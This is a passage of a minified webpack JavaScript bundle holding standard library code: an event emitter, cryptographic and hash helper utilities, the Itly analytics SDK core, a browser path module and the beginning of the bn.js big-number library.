this},l.prototype.off=l.prototype.removeListener,l.prototype.removeAllListeners=function(t){var e,r,i;if(void 0===(r=this._events))return this;if(void 0===r.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==r[t]&&(0==--this._eventsCount?this._events=Object.create(null):delete r[t]),this;if(0===arguments.length){var n,o=Object.keys(r);for(i=0;i<o.length;++i)"removeListener"!==(n=o[i])&&this.removeAllListeners(n);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(e=r[t]))this.removeListener(t,e);else if(void 0!==e)for(i=e.length-1;i>=0;i--)this.removeListener(t,e[i]);return this},l.prototype.listeners=function(t){return _(this,t,!0)},l.prototype.rawListeners=function(t){return _(this,t,!1)},l.listenerCount=function(t,e){return"function"==typeof t.listenerCount?t.listenerCount(e):M.call(t,e)},l.prototype.listenerCount=M,l.prototype.eventNames=function(){return this._eventsCount>0?n(this._events):[]}},function(t,e){function r(t,e){if(!t)throw new Error(e||"Assertion failed")}t.exports=r,r.equal=function(t,e,r){if(t!=e)throw new Error(r||"Assertion failed: "+t+" != "+e)}},function(t,e,r){"use strict";var n=e,o=r(37),h=r(23),f=r(263);n.assert=h,n.toArray=f.toArray,n.zero2=f.zero2,n.toHex=f.toHex,n.encode=f.encode,n.getNAF=function(t,e,r){var i,n=new Array(Math.max(t.bitLength(),r)+1);for(i=0;i<n.length;i+=1)n[i]=0;var o=1<<e+1,h=t.clone();for(i=0;i<n.length;i++){var f,l=h.andln(o-1);h.isOdd()?(f=l>(o>>1)-1?(o>>1)-l:l,h.isubn(f)):f=0,n[i]=f,h.iushrn(1)}return n},n.getJSF=function(t,e){var r=[[],[]];t=t.clone(),e=e.clone();for(var n,o=0,h=0;t.cmpn(-o)>0||e.cmpn(-h)>0;){var f,l,c=t.andln(3)+o&3,d=e.andln(3)+h&3;3===c&&(c=-1),3===d&&(d=-1),f=1&c?3!==(n=t.andln(7)+o&7)&&5!==n||2!==d?c:-c:0,r[0].push(f),l=1&d?3!==(n=e.andln(7)+h&7)&&5!==n||2!==c?d:-d:0,r[1].push(l),2*o===f+1&&(o=1-o),2*h===l+1&&(h=1-h),t.iushrn(1),e.iushrn(1)}return r},n.cachedProperty=function(t,e,r){var n="_"+e;t.prototype[e]=function(){return void 0!==this[n]?this[n]:this[n]=r.call(this)}},n.parseBytes=function(t){return"string"==typeof t?n.toArray(t,"hex"):t},n.intFromLE=function(t){return new o(t,"hex","le")}},,function(t,e,r){"use strict";r.d(e,"b",(function(){return n})),r.d(e,"a",(function(){return h})),r.d(e,"c",(function(){return f}));r(51),r(40),r(12),r(14),r(86);function n(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split(/[?#]/).shift().split("/").pop().split(".").pop()}function o(map){return t=>t?map[t]||t:map.missingValue}function h(){var{formatter:t,keyMap:e,joinWith:r="/",valueMap:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t||(t=(t,e)=>"".concat(t,"=").concat(e)),e&&"function"!=typeof e&&(e=o(e));var map=n||{};return Object.keys(map).forEach((t=>{"function"!=typeof map[t]&&(map[t]=o(map[t]))})),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.entries(n).filter((t=>{var[e,r]=t;return void 0!==r})).map((r=>{var[o,h]=r,f=map[o];return"function"==typeof f&&(h=f(n[o])),o="function"==typeof e?e(o):o,t(o,h)})).join(r)}}function f(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"number"==typeof input?input:"string"==typeof input&&input.replace("px","").match(/^\d+$/g)?parseInt(input,10):void 0}},,,,,function(t,e,r){"use strict";var n=r(23),o=r(3);function h(t,i){return 55296==(64512&t.charCodeAt(i))&&(!(i<0||i+1>=t.length)&&56320==(64512&t.charCodeAt(i+1)))}function f(t){return(t>>>24|t>>>8&65280|t<<8&16711680|(255&t)<<24)>>>0}function l(t){return 1===t.length?"0"+t:t}function c(t){return 7===t.length?"0"+t:6===t.length?"00"+t:5===t.length?"000"+t:4===t.length?"0000"+t:3===t.length?"00000"+t:2===t.length?"000000"+t:1===t.length?"0000000"+t:t}e.inherits=o,e.toArray=function(t,e){if(Array.isArray(t))return t.slice();if(!t)return[];var r=[];if("string"==typeof t)if(e){if("hex"===e)for((t=t.replace(/[^a-z0-9]+/gi,"")).length%2!=0&&(t="0"+t),i=0;i<t.length;i+=2)r.push(parseInt(t[i]+t[i+1],16))}else for(var p=0,i=0;i<t.length;i++){var n=t.charCodeAt(i);n<128?r[p++]=n:n<2048?(r[p++]=n>>6|192,r[p++]=63&n|128):h(t,i)?(n=65536+((1023&n)<<10)+(1023&t.charCodeAt(++i)),r[p++]=n>>18|240,r[p++]=n>>12&63|128,r[p++]=n>>6&63|128,r[p++]=63&n|128):(r[p++]=n>>12|224,r[p++]=n>>6&63|128,r[p++]=63&n|128)}else for(i=0;i<t.length;i++)r[i]=0|t[i];return r},e.toHex=function(t){for(var e="",i=0;i<t.length;i++)e+=l(t[i].toString(16));return e},e.htonl=f,e.toHex32=function(t,e){for(var r="",i=0;i<t.length;i++){var n=t[i];"little"===e&&(n=f(n)),r+=c(n.toString(16))}return r},e.zero2=l,e.zero8=c,e.join32=function(t,e,r,o){var h=r-e;n(h%4==0);for(var f=new Array(h/4),i=0,l=e;i<f.length;i++,l+=4){var c;c="big"===o?t[l]<<24|t[l+1]<<16|t[l+2]<<8|t[l+3]:t[l+3]<<24|t[l+2]<<16|t[l+1]<<8|t[l],f[i]=c>>>0}return f},e.split32=function(t,e){for(var r=new Array(4*t.length),i=0,n=0;i<t.length;i++,n+=4){var o=t[i];"big"===e?(r[n]=o>>>24,r[n+1]=o>>>16&255,r[n+2]=o>>>8&255,r[n+3]=255&o):(r[n+3]=o>>>24,r[n+2]=o>>>16&255,r[n+1]=o>>>8&255,r[n]=255&o)}return r},e.rotr32=function(t,b){return t>>>b|t<<32-b},e.rotl32=function(t,b){return t<<b|t>>>32-b},e.sum32=function(a,b){return a+b>>>0},e.sum32_3=function(a,b,t){return a+b+t>>>0},e.sum32_4=function(a,b,t,e){return a+b+t+e>>>0},e.sum32_5=function(a,b,t,e,r){return a+b+t+e+r>>>0},e.sum64=function(t,e,r,n){var o=t[e],h=n+t[e+1]>>>0,f=(h<n?1:0)+r+o;t[e]=f>>>0,t[e+1]=h},e.sum64_hi=function(t,e,r,n){return(e+n>>>0<e?1:0)+t+r>>>0},e.sum64_lo=function(t,e,r,n){return e+n>>>0},e.sum64_4_hi=function(t,e,r,n,o,h,f,dl){var l=0,c=e;return l+=(c=c+n>>>0)<e?1:0,l+=(c=c+h>>>0)<h?1:0,t+r+o+f+(l+=(c=c+dl>>>0)<dl?1:0)>>>0},e.sum64_4_lo=function(t,e,r,n,o,h,f,dl){return e+n+h+dl>>>0},e.sum64_5_hi=function(t,e,r,n,o,h,f,dl,l,c){var d=0,m=e;return d+=(m=m+n>>>0)<e?1:0,d+=(m=m+h>>>0)<h?1:0,d+=(m=m+dl>>>0)<dl?1:0,t+r+o+f+l+(d+=(m=m+c>>>0)<c?1:0)>>>0},e.sum64_5_lo=function(t,e,r,n,o,h,f,dl,l,c){return e+n+h+dl+c>>>0},e.rotr64_hi=function(t,e,r){return(e<<32-r|t>>>r)>>>0},e.rotr64_lo=function(t,e,r){return(t<<32-r|e>>>r)>>>0},e.shr64_hi=function(t,e,r){return t>>>r},e.shr64_lo=function(t,e,r){return(t<<32-r|e>>>r)>>>0}},function(t,e,r){"use strict";r.d(e,"b",(function(){return m})),r.d(e,"d",(function(){return n})),r.d(e,"c",(function(){return k})),r.d(e,"a",(function(){return E}));var n,o=function(){return o=Object.assign||function(t){for(var s,i=1,e=arguments.length;i<e;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},o.apply(this,arguments)},h=function(t,e,r,n){return new(r||(r=Promise))((function(o,h){function f(t){try{c(n.next(t))}catch(t){h(t)}}function l(t){try{c(n.throw(t))}catch(t){h(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(f,l)}c((n=n.apply(t,e||[])).next())}))},f=function(t,body){var e,r,n,g,o={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]};return g={next:h(0),throw:h(1),return:h(2)},"function"==typeof Symbol&&(g[Symbol.iterator]=function(){return this}),g;function h(h){return function(f){return function(h){if(e)throw new TypeError("Generator is already executing.");for(;o;)try{if(e=1,r&&(n=2&h[0]?r.return:h[0]?r.throw||((n=r.return)&&n.call(r),0):r.next)&&!(n=n.call(r,h[1])).done)return n;switch(r=0,n&&(h=[2&h[0],n.value]),h[0]){case 0:case 1:n=h;break;case 4:return o.label++,{value:h[1],done:!1};case 5:o.label++,r=h[1],h=[0];continue;case 7:h=o.ops.pop(),o.trys.pop();continue;default:if(!(n=o.trys,(n=n.length>0&&n[n.length-1])||6!==h[0]&&2!==h[0])){o=0;continue}if(3===h[0]&&(!n||h[1]>n[0]&&h[1]<n[3])){o.label=h[1];break}if(6===h[0]&&o.label<n[1]){o.label=n[1],n=h;break}if(n&&o.label<n[2]){o.label=n[2],o.ops.push(h);break}n[2]&&o.ops.pop(),o.trys.pop();continue}h=body.call(t,o)}catch(t){h=[6,t],r=0}finally{e=n=0}if(5&h[0])throw h[1];return{value:h[0]?h[1]:void 0,done:!0}}([h,f])}}},l=function(s,t){var e={};for(var p in s)Object.prototype.hasOwnProperty.call(s,p)&&t.indexOf(p)<0&&(e[p]=s[p]);if(null!=s&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(p=Object.getOwnPropertySymbols(s);i<p.length;i++)t.indexOf(p[i])<0&&Object.prototype.propertyIsEnumerable.call(s,p[i])&&(e[p[i]]=s[p[i]])}return e},c=function(){for(var s=0,i=0,t=arguments.length;i<t;i++)s+=arguments[i].length;var e=Array(s),r=0;for(i=0;i<t;i++)for(var a=arguments[i],n=0,o=a.length;n<o;n++,r++)e[r]=a[n];return e};!function(t){t[t.Disabled=0]="Disabled",t[t.TrackOnInvalid=1]="TrackOnInvalid",t[t.ErrorOnInvalid=2]="ErrorOnInvalid",t[t.SkipOnInvalid=3]="SkipOnInvalid"}(n||(n={}));var d,m=function(){function t(t){this.id=t,this.id=t}return t.prototype.load=function(t){},t.prototype.validate=function(t){return{valid:!0}},t.prototype.alias=function(t,e,r){},t.prototype.identify=function(t,e,r){},t.prototype.postIdentify=function(t,e,r){},t.prototype.group=function(t,e,r,n){},t.prototype.postGroup=function(t,e,r,n){},t.prototype.page=function(t,e,r,n,o){},t.prototype.postPage=function(t,e,r,n,o){},t.prototype.track=function(t,e,r){},t.prototype.postTrack=function(t,e,r){},t.prototype.reset=function(){},t.prototype.flush=function(){return Promise.resolve()},t}(),y=Object.freeze({None:{debug:function(t){},info:function(t){},warn:function(t){},error:function(t){}},Console:{debug:function(t){console.debug(t)},info:function(t){console.info(t)},warn:function(t){console.warn(t)},error:function(t){console.error(t)}}}),v={environment:"development",plugins:[],validation:n.ErrorOnInvalid,disabled:!1,logger:y.None},w=o(o({},v),{environment:"production",validation:n.TrackOnInvalid}),_=function(){function t(){this.options=void 0,this.plugins=v.plugins,this.validation=v.validation,this.logger=y.None,this.context=void 0}return t.prototype.load=function(t){var e=this;if(void 0===t&&(t={}),this.options)throw new Error("Itly is already initialized.");var r=t.context,n=l(t,["context"]);this.options=o(o({},"production"===(null==n?void 0:n.environment)?w:v),n),this.isInitializedAndEnabled()&&(this.logger=this.options.logger||this.logger,this.plugins=this.options.plugins,this.validation=this.options.validation,this.context=r,this.runOnAllPlugins("load",(function(p){return p.load({environment:e.options.environment,logger:e.logger})})))},t.prototype.alias=function(t,e,r){this.isInitializedAndEnabled()&&this.runOnAllPlugins("alias",(function(p){return p.alias(t,e,null==r?void 0:r[p.id])}))},t.prototype.identify=function(t,e,r){if(this.isInitializedAndEnabled()){var n={name:"identify",properties:e||{},id:"identify",version:"0-0-0"};this.validateAndRunOnAllPlugins("identify",n,(function(p,n){return p.identify(t,e,null==r?void 0:r[p.id])}),(function(p,r,n){return p.postIdentify(t,e,n)}))}},t.prototype.group=function(t,e,r,n){if(this.isInitializedAndEnabled()){var o={name:"group",properties:r||{},id:"group",version:"0-0-0"};this.validateAndRunOnAllPlugins("group",o,(function(p,o){return p.group(t,e,r,null==n?void 0:n[p.id])}),(function(p,n,o){return p.postGroup(t,e,r,o)}))}},t.prototype.page=function(t,e,r,n,o){if(this.isInitializedAndEnabled()){var h={name:"page",properties:n||{},id:"page",version:"0-0-0"};this.validateAndRunOnAllPlugins("page",h,(function(p,h){return p.page(t,e,r,n,null==o?void 0:o[p.id])}),(function(p,o,h){return p.postPage(t,e,r,n,h)}))}},t.prototype.track=function(t,e,r){if(this.isInitializedAndEnabled()){var n=this.mergeContext(e,this.context);this.validateAndRunOnAllPlugins("track",e,(function(p,e){return p.track(t,n,null==r?void 0:r[p.id])}),(function(p,e,r){return p.postTrack(t,n,r)}),this.context)}},t.prototype.reset=function(){this.isInitializedAndEnabled()&&this.runOnAllPlugins("reset",(function(p){return p.reset()}))},t.prototype.flush=function(){return h(this,void 0,void 0,(function(){var t,e=this;return f(this,(function(r){switch(r.label){case 0:return this.isInitializedAndEnabled()?(t=this.plugins.map((function(t){return h(e,void 0,void 0,(function(){var e;return f(this,(function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,t.flush()];case 1:return r.sent(),[3,3];case 2:return e=r.sent(),this.logger.error("Error in "+t.id+".flush(). "+e.message+"."),[3,3];case 3:return[2]}}))}))})),[4,Promise.all(t)]):[2];case 1:return r.sent(),[2]}}))}))},t.prototype.validate=function(t){var e=[];try{e.push.apply(e,this.plugins.map((function(p){return o(o({},p.validate(t)),{pluginId:p.id})})))}catch(r){this.logger.error("Error validating '"+t.name+"'. "+r.message),e.push({valid:!1,pluginId:"sdk-core",message:r.message})}return e},t.prototype.isInitializedAndEnabled=function(){if(!this.options)throw new Error("Itly is not yet initialized. Have you called `itly.load()` on app start?");return!this.options.disabled},t.prototype.validateAndRunOnAllPlugins=function(t,e,r,o,h){var f=this,l=!0,d=[];if(this.validation!==n.Disabled&&(d=c(this.validate(e),h?this.validate(this.getContextEvent(h)):[]),l=this.validation===n.TrackOnInvalid||d.every((function(t){return t.valid}))),l&&this.runOnAllPlugins(t,(function(p){f.canRunEventOnPlugin(e,p)&&r(p,e)})),this.runOnAllPlugins("post"+this.capitalize(t),(function(p){f.canRunEventOnPlugin(e,p)&&o(p,e,d)})),this.validation===n.ErrorOnInvalid){var m=d.find((function(t){return!t.valid}));if(m)throw new Error("Validation Error: "+m.message)}},t.prototype.canRunEventOnPlugin=function(t,e){var r;return!t.plugins||null===(r=t.plugins[e.id])||void 0===r||r},t.prototype.mergeContext=function(t,e){return e?Object.assign(Object.create(Object.getPrototypeOf(t)),t,{properties:o(o({},e),t.properties)}):t},t.prototype.getContextEvent=function(t){return{name:"context",properties:t||{},id:"context",version:"0-0-0"}},t.prototype.runOnAllPlugins=function(t,e){var r=this;this.plugins.forEach((function(n){try{e(n)}catch(e){r.logger.error("Error in "+n.id+"."+t+"(). "+e.message+".")}}))},t.prototype.capitalize=function(t){return t.charAt(0).toUpperCase()+t.slice(1)},t}(),M=(d=function(t,b){return d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,b){t.__proto__=b}||function(t,b){for(var p in b)b.hasOwnProperty(p)&&(t[p]=b[p])},d(t,b)},function(t,b){function e(){this.constructor=t}d(t,b),t.prototype=null===b?Object.create(b):(e.prototype=b.prototype,new e)}),S=function(){function t(t,e){this.plugin=t,this.logger=e}return t.prototype.logRequest=function(t,e){var r=this.logger,n=this.plugin.id,o=+new Date;return r.debug(n+": "+t+"(request) "+o+": "+(e||"")),{success:function(data){return r.debug(n+": "+t+"(response) "+o+": "+(data||""))},error:function(data){return r.error(n+": "+t+"(response) "+o+": "+(data||""))}}},t.prototype.debug=function(t){this.logger.debug(t)},t.prototype.error=function(t){this.logger.error(t)},t.prototype.info=function(t){this.logger.info(t)},t.prototype.warn=function(t){this.logger.warn(t)},t}(),k=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return M(e,t),Object.defineProperty(e.prototype,"logger",{get:function(){return this.requestLogger},enumerable:!1,configurable:!0}),e.prototype.load=function(t){this.requestLogger=new S(this,t.logger)},e}(m),E=function(){var t=this;this.load=function(e){return void 0===e&&(e={}),t.itly.load(e)},this.alias=function(e,r,n){return t.itly.alias(e,r,n)},this.identify=function(e,r,n){null!=e&&"object"==typeof e&&(n=r,r=e,e=void 0),t.itly.identify(e,r,n)},this.group=function(e,r,n){return t.itly.group(void 0,e,r,n)},this.page=function(e,r,n,o){return t.itly.page(void 0,e,r,n,o)},this.track=function(e,r){return t.itly.track(void 0,e,r)},this.reset=function(){return t.itly.reset()},this.flush=function(){return t.itly.flush()},this.itly=new _}},,,,function(t,e,r){(function(t){function r(t,e){for(var r=0,i=t.length-1;i>=0;i--){var n=t[i];"."===n?t.splice(i,1):".."===n?(t.splice(i,1),r++):r&&(t.splice(i,1),r--)}if(e)for(;r--;r)t.unshift("..");return t}function filter(t,e){if(t.filter)return t.filter(e);for(var r=[],i=0;i<t.length;i++)e(t[i],i,t)&&r.push(t[i]);return r}e.resolve=function(){for(var e="",n=!1,i=arguments.length-1;i>=-1&&!n;i--){var path=i>=0?arguments[i]:t.cwd();if("string"!=typeof path)throw new TypeError("Arguments to path.resolve must be strings");path&&(e=path+"/"+e,n="/"===path.charAt(0))}return(n?"/":"")+(e=r(filter(e.split("/"),(function(p){return!!p})),!n).join("/"))||"."},e.normalize=function(path){var t=e.isAbsolute(path),o="/"===n(path,-1);return(path=r(filter(path.split("/"),(function(p){return!!p})),!t).join("/"))||t||(path="."),path&&o&&(path+="/"),(t?"/":"")+path},e.isAbsolute=function(path){return"/"===path.charAt(0)},e.join=function(){var t=Array.prototype.slice.call(arguments,0);return e.normalize(filter(t,(function(p,t){if("string"!=typeof p)throw new TypeError("Arguments to path.join must be strings");return p})).join("/"))},e.relative=function(t,r){function n(t){for(var e=0;e<t.length&&""===t[e];e++);for(var r=t.length-1;r>=0&&""===t[r];r--);return e>r?[]:t.slice(e,r-e+1)}t=e.resolve(t).substr(1),r=e.resolve(r).substr(1);for(var o=n(t.split("/")),h=n(r.split("/")),f=Math.min(o.length,h.length),l=f,i=0;i<f;i++)if(o[i]!==h[i]){l=i;break}var c=[];for(i=l;i<o.length;i++)c.push("..");return(c=c.concat(h.slice(l))).join("/")},e.sep="/",e.delimiter=":",e.dirname=function(path){if("string"!=typeof path&&(path+=""),0===path.length)return".";for(var code=path.charCodeAt(0),t=47===code,e=-1,r=!0,i=path.length-1;i>=1;--i)if(47===(code=path.charCodeAt(i))){if(!r){e=i;break}}else r=!1;return-1===e?t?"/":".":t&&1===e?"/":path.slice(0,e)},e.basename=function(path,t){var e=function(path){"string"!=typeof path&&(path+="");var i,t=0,e=-1,r=!0;for(i=path.length-1;i>=0;--i)if(47===path.charCodeAt(i)){if(!r){t=i+1;break}}else-1===e&&(r=!1,e=i+1);return-1===e?"":path.slice(t,e)}(path);return t&&e.substr(-1*t.length)===t&&(e=e.substr(0,e.length-t.length)),e},e.extname=function(path){"string"!=typeof path&&(path+="");for(var t=-1,e=0,r=-1,n=!0,o=0,i=path.length-1;i>=0;--i){var code=path.charCodeAt(i);if(47!==code)-1===r&&(n=!1,r=i+1),46===code?-1===t?t=i:1!==o&&(o=1):-1!==t&&(o=-1);else if(!n){e=i+1;break}}return-1===t||-1===r||0===o||1===o&&t===r-1&&t===e+1?"":path.slice(t,r)};var n="b"==="ab".substr(-1)?function(t,e,r){return t.substr(e,r)}:function(t,e,r){return e<0&&(e=t.length+e),t.substr(e,r)}}).call(this,r(4))},function(t,e,r){(function(t){!function(t,e){"use strict";function n(t,e){if(!t)throw new Error(e||"Assertion failed")}function o(t,e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}function h(t,base,e){if(h.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==base&&"be"!==base||(e=base,base=10),this._init(t||0,base||10,e||"be"))}var f;"object"==typeof t?t.exports=h:e.BN=h,h.BN=h,h.wordSize=26;try{f="undefined"!=typeof window&&void 0!==window.Buffer?window.Buffer:r(491).Buffer}catch(t){}function l(t,e){var r=t.charCodeAt(e);return r>=65&&r<=70?r-55:r>=97&&r<=102?r-87:r-48&15}function c(t,e,r){var n=l(t,r);return r-1>=e&&(n|=l(t,r-1)<<4),n}function d(t,e,r,n){for(var o=0,h=Math.min(t.length,r),i=e;i<h;i++){var f=t.charCodeAt(i)-48;o*=n,o+=f>=49?f-49+10:f>=17?f-17+10:f}return o}h.isBN=function(t){return t instanceof h||null!==t&&"object"==typeof t&&t.constructor.wordSize===h.wordSize&&Array.isArray(t.words)},h.max=function(t,e){return t.cmp(e)>0?t:e},h.min=function(t,e){return t.cmp(e)<0?t:e},h.prototype._init=function(t,base,e){if("number"==typeof t)return this._initNumber(t,base,e);if("object"==typeof t)return this._initArray(t,base,e);"hex"===base&&(base=16),n(base===(0|base)&&base>=2&&base<=36);var r=0;"-"===(t=t.toString().replace(/\s+/g,""))[0]&&(r++,this.negative=1),r<t.length&&(16===base?this._parseHex(t,r,e):(this._parseBase(t,base,r),"le"===e&&this._initArray(this.toArray(),base,e)))},h.prototype._initNumber=function(t,base,e){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(n(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===e&&this._initArray(this.toArray(),base,e)},h.prototype._initArray=function(t,base,e){if(n("number"==typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var r,o,h=0;if("be"===e)for(i=t.length-1,r=0;i>=0;i-=3)o=t[i]|t[i-1]<<8|t[i-2]<<16,this.words[r]|=o<<h&67108863,this.words[r+1]=o>>>26-h&67108863,(h+=24)>=26&&(h-=26,r++);else if("le"===e)for(i=0,r=0;i<t.length;i+=3)o=t[i]|t[i+1]<<8|t[i+2]<<16,this.words[r]|=o<<h&67108863,this.words[r+1]=o>>>26-h&67108863,(h+=24)>=26&&(h-=26,r++);return this.strip()},h.prototype._parseHex=function(t,e,r){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var n,o=0,h=0;if("be"===r)for(i=t.length-1;i>=e;i-=2)n=c(t,e,i)<<o,this.words[h]|=67108863&n,o>=18?(o-=18,h+=1,this.words[h]|=n>>>26):o+=8;else for(i=(t.length-e)%2==0?e+1:e;i<t.length;i+=2)n=c(t,e,i)<<o,this.words[h]|=67108863&n,o>=18?(o-=18,h+=1,this.words[h]|=n>>>26):o+=8;this.strip()},h.prototype._parseBase=function(t,base,e){this.words=[0],this.length=1;for(var r=0,n=1;n<=67108863;n*=base)r++;r--,n=n/base|0;for(var o=t.length-e,h=o%r,f=Math.min(o,o-h)+e,l=0,i=e;i<f;i+=r)l=d(t,i,i+r,base),this.imuln(n),this.words[0]+l<67108864?this.words[0]+=l:this._iaddn(l);if(0!==h){var c=1;for(l=d(t,i,t.length,base),i=0;i<h;i++)c*=base;this.imuln(c),this.words[0]+l<67108864?this.words[0]+=l:this._iaddn(l)}this.strip()},h.prototype.copy=function(t){t.words=new Array(this.length);for(var i=0;i<this.length;i++)t.words[i]=this.words[i];t.length=this.length,t.negative=this.negative,t.red=this.red},h.prototype.clone=function(){var t=new h(null);return this.copy(t),t},h.prototype._expand=function(t){for(;this.length<t;)this.words[this.length++]=0;return this},h.prototype.strip=function(){for(;this.length>1&&0===this.words[this.length-1];)this.length--;return this._normSign()},h.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},h.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var m=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],y=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],v=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function w(t,e,r){r.negative=e.negative^t.negative;var n=t.length+e.length|0;r.length=n,n=n-1|0;var a=0|t.words[0],b=0|e.words[0],o=a*b,h=67108863&o,f=o/67108864|0;r.words[0]=h;for(var l=1;l<n;l++){for(var c=f>>>26,d=67108863&f,m=Math.min(l,e.length-1),y=Math.max(0,l-t.length+1);y<=m;y++){var i=l-y|0;c+=(o=(a=0|t.words[i])*(b=0|e.words[y])+d)/67108864|0,d=67108863&o}r.words[l]=0|d,f=0|c}return 0!==f?r.words[l]=0|f:r.length--,r.strip()}h.prototype.toString=function(base,t){var e;if(t=0|t||1,16===(base=base||10)||"hex"===base){e="";for(var r=0,o=0,i=0;i<this.length;i++){var h=this.words[i],f=(16777215&(h<<r|o)).toString(16);e=0!==(o=h>>>24-r&16777215)||i!==this.length-1?m[6-f.length]+f+e:f+e,(r+=2)>=26&&(r-=26,i--)}for(0!==o&&(e=o.toString(16)+e);e.length%t!=0;)e="0"+e;return 0!==this.negative&&(e="-"+e),e}if(base===(0|base)&&base>=2&&base<=36){var l=y[base],c=v[base];e="";var d=this.clone();for(d.negative=0;!d.isZero();){var w=d.modn(c).toString(base);e=(d=d.idivn(c)).isZero()?w+e:m[l-w.length]+w+e}for(this.isZero()&&(e="0"+e);e.length%t!=0;)e="0"+e;return 0!==this.negative&&(e="-"+e),e}n(!1,"Base should be between 2 and 36")},h.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&n(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},h.prototype.toJSON=function(){return this.toString(16)},h.prototype.toBuffer=function(t,e){return n(void 0!==f),this.toArrayLike(f,t,e)},h.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},h.prototype.toArrayLike=function(t,e,r){var o=this.byteLength(),h=r||Math.max(1,o);n(o<=h,"byte array longer than desired length"),n(h>0,"Requested array length <= 0"),this.strip();var b,i,f="le"===e,l=new t(h),q=this.clone();if(f){for(i=0;!q.isZero();i++)b=q.andln(255),q.iushrn(8),l[i]=b;for(;i<h;i++)l[i]=0}else{for(i=0;i<h-o;i++)l[i]=0;for(i=0;!q.isZero();i++)b=q.andln(255),q.iushrn(8),l[h-i-1]=b}return l},Math.clz32?h.prototype._countBits=function(t){return 32-Math.clz32(t)}:h.prototype._countBits=function(t){var e=t,r=0;return e>=4096&&(r+=13,e>>>=13),e>=64&&(r+=7,e>>>=7),e>=8&&(r+=4,e>>>=4),e>=2&&(r+=2,e>>>=2),r+e},h.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,r=0;return 8191&e||(r+=13,e>>>=13),127&e||(r+=7,e>>>=7),15&e||(r+=4,e>>>=4),3&e||(r+=2,e>>>=2),1&e||r++,r},h.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},h.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,i=0;i<this.length;i++){var b=this._zeroBits(this.words[i]);if(t+=b,26!==b)break}return t},h.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},h.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},h.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},h.prototype.isNeg=function(){return 0!==this.negative},h.prototype.neg=function(){return this.clone().ineg()},h.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},h.prototype.iuor=function(t){for(;this.length<t.length;)this.words[this.length++]=0;for(var i=0;i<t.length;i++)this.words[i]=this.words[i]|t.words[i];return this.strip()},h.prototype.ior=function(t){return n(!(this.negative|t.negative)),this.iuor(t)},h.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},h.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},h.prototype.iuand=function(t){var b;b=this.length>t.length?t:this;for(var i=0;i<b.length;i++)this.words[i]=this.words[i]&t.words[i];return this.length=b.length,this.strip()},h.prototype.iand=function(t){return n(!(this.negative|t.negative)),this.iuand(t)},h.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},h.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},h.prototype.iuxor=function(t){var a,b;this.length>t.length?(a=this,b=t):(a=t,b=this);for(var i=0;i<b.length;i++)this.words[i]=a.words[i]^b.words[i];if(this!==a)for(;i<a.length;i++)this.words[i]=a.words[i];return this.length=a.length,this.strip()},h.prototype.ixor=function(t){return n(!(this.negative|t.negative)),this.iuxor(t)},h.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},h.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},h.prototype.inotn=function(t){n("number"==typeof 